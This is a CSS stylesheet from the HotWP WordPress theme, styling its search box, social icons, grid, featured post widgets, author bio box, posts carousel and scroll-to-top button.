.hotwp-search-overlay-content input.hotwp-search-submit{display:none;}

.hotwp-header-search-box{max-width:100%;margin-top:15px;}
input.hotwp-search-field{border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.hotwp-search-submit{border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:FontAwesome;}

/* Social Icons ----------------------------------------------- */
.hotwp-top-social-icons{position:absolute;right:0;top:8px;}
.hotwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;text-shadow:0 1px 0 #000;-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);box-shadow:0 0 2px rgba(0, 0, 0, 0.50);}
.hotwp-top-social-icons a:hover,.hotwp-top-social-icons a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-top-social-icons a.hotwp-social-twitter{background:#555;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-facebook{background:#3b5998;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-twitter{background:#55acee;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-instagram{background:#3f729b;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-flickr{background:#ff0084;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-youtube{background:#cd201f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-lastfm{background:#d51007;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-github{background:#4078c0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-bitbucket{background:#205081;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-tumblr{background:#35465c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-digg{background:#005be2;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-delicious{background:#3399ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vk{background:#45668e;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-reddit{background:#ff4500;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-behance{background:#1769ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-codepen{background:#000000;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackoverflow{background:#f48024;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackexchange{background:#1e5397;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-buysellads{background:#b30703;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-skype{background:#00aff0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-email{background:#2c9ab7;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-phone{background:#218a35;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-rss{background:#ee802f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-search{background:#555555;color:#fff;}
@media only screen and (max-width: 1112px) {
.hotwp-top-social-icons{top:6px;}
}

/* Grid
-------------------------------------------------------------- */
.hotwp-row{position:relative;width:100%;}
.hotwp-row [class^="hotwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.hotwp-col-1,.hotwp-col-2,.hotwp-col-3,.hotwp-col-4,.hotwp-col-5,.hotwp-col-6,.hotwp-col-7,.hotwp-col-8,.hotwp-col-9,.hotwp-col-10,.hotwp-col-11,.hotwp-col-12{width:96%;}
.hotwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.hotwp-col-1{width:4.33%;}
.hotwp-col-2{width:12.66%;}
.hotwp-col-3{width:21%;}
.hotwp-col-4{width:29.33%;}
.hotwp-col-5{width:37.66%;}
.hotwp-col-6{width:46%;}
.hotwp-col-7{width:54.33%;}
.hotwp-col-8{width:62.66%;}
.hotwp-col-9{width:71%;}
.hotwp-col-10{width:79.33%;}
.hotwp-col-11{width:87.66%;}
.hotwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.hotwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-featured-posts-area .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;}
.hotwp-featured-posts-area .widget .hotwp-widget-title a,.hotwp-featured-posts-area .widget .hotwp-widget-title a:hover,.hotwp-featured-posts-area .widget .hotwp-widget-title a:focus{color:#ffffff;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-featured-posts-area .widget select,#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.hotwp-top-wrapper-outer{}
.hotwp-top-wrapper{}
.hotwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px 0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.hotwp-top-wrapper .widget:last-child{margin:0 !important;}
.hotwp-featured-posts-area .widget.widget_text a{text-decoration:underline;}
.hotwp-featured-posts-area .widget.widget_text.widget_custom_html a{text-decoration:none !important;}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.hotwp-fp05-posts{overflow:hidden;}
.hotwp-fp05-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.hotwp-fp05-post:first-child{}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp05-post a{text-decoration:none;}
.hotwp-fp05-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp05-post-thumbnail-link{display:block;}
.hotwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp05-post-thumbnail-link:hover .hotwp-fp05-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp05-post-thumbnail-link:focus .hotwp-fp05-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.hotwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp05-post-categories a:hover,.hotwp-fp05-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp05-post .hotwp-fp05-post-title a{color:#000000 !important;}
.hotwp-fp05-post .hotwp-fp05-post-title a:hover,.hotwp-fp05-post .hotwp-fp05-post-title a:focus{color:#333333 !important;}
.hotwp-fp05-post:first-child .hotwp-fp05-post-title{}
.hotwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.hotwp-fp05-post-snippet a{text-decoration:underline;}
.hotwp-fp05-post-snippet p{margin:0;}
.hotwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp05-post-footer a:hover,.hotwp-fp05-post-footer a:focus{color:#000000 !important;}
.hotwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp05-post-meta{display:inline-block;}
.hotwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp05-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp05-post-read-more a:hover,.hotwp-fp05-post-read-more a:focus{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.hotwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.hotwp-fp09-posts{overflow:hidden;}
.hotwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp09-post:first-child{}
.hotwp-fp09-post:last-child{margin-bottom:0;}
.hotwp-fp09-post a{text-decoration:none;}
.hotwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp09-post-thumbnail-link{display:block;}
.hotwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp09-post-thumbnail-link:hover .hotwp-fp09-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp09-post-thumbnail-link:focus .hotwp-fp09-post-thumbnail-img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.hotwp-fp09-post-details-full{position:relative;}
.hotwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp09-post-categories a:hover,.hotwp-fp09-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp09-post .hotwp-fp09-post-title a{color:#000000 !important;}
.hotwp-fp09-post .hotwp-fp09-post-title a:hover,.hotwp-fp09-post .hotwp-fp09-post-title a:focus{color:#333333 !important;}
.hotwp-fp09-post:first-child .hotwp-fp09-post-title{}
.hotwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.hotwp-fp09-post-snippet p{margin-bottom:12px;}
.hotwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.hotwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.hotwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp09-post-footer a:hover,.hotwp-fp09-post-footer a:focus{color:#000000 !important;}
.hotwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp09-post-meta{display:inline-block;}
.hotwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp09-post .hotwp-tags-links{margin:0 0 10px 0;display:block;}
.hotwp-fp09-post .hotwp-related-posts-wrap{margin:10px auto 0;}
.hotwp-fp09-post .hotwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.hotwp-fp09-post .hotwp-fp09-post-title{font-size:18px;}
}

/* Author Bio Box
-------------------------------------------------------------- */
.hotwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.hotwp-author-bio-top{overflow:hidden;}
.hotwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.hotwp-author-bio-text{float:left;width:88%;}
.hotwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.hotwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.hotwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.hotwp-author-bio-social a{border:0;margin-right:15px;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:25px;height:50px;line-height:46px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.owl-theme .owl-controls .owl-nav [class*=owl-]:focus{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background:#869791;}
.hotwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@media only screen and (max-width: 420px) {
.hotwp-carousel-post-categories{display:none;}
}

.hotwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.hotwp-posts-carousel li .hotwp-slide-item{position:relative;}
.hotwp-carousel-title{margin:6px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;word-break:break-word;}
.hotwp-posts-carousel .hotwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.hotwp-posts-carousel .hotwp-slide-item .text-over a:hover,.hotwp-posts-carousel .hotwp-slide-item .text-over a:focus{color:#fff;}
.hotwp-posts-carousel .hotwp-slide-item:hover .text-over,.hotwp-posts-carousel .hotwp-slide-item:focus .text-over{background-color:rgba(0,0,0,0.6);}
.hotwp-carousel-post-categories{margin-top:10px;text-align:center;}
.hotwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#00a98f !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-carousel-post-categories a:hover,.hotwp-carousel-post-categories a:focus{color:#ffffff !important;background:#000000 !important;}
.hotwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.hotwp-carousel-post-footer a:hover,.hotwp-carousel-post-footer a:focus{color:#ffffff !important;}
.hotwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.hotwp-carousel-post-meta{display:inline-block;}
.hotwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.hotwp-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}
.hotwp-scroll-top:hover,.hotwp-scroll-top:focus{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}

@media only screen and (max-width: 819px) {
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.hotwp-box{padding:0;}
.hotwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes hotwp-fadein{from{opacity:0;}to{opacity:1;}}
.hotwp-fadein{-webkit-animation-name:hotwp-fadein;-moz-animation-name:hotwp-fadein;-o-animation-name:hotwp-fadein;animation-name:hotwp-fadein;}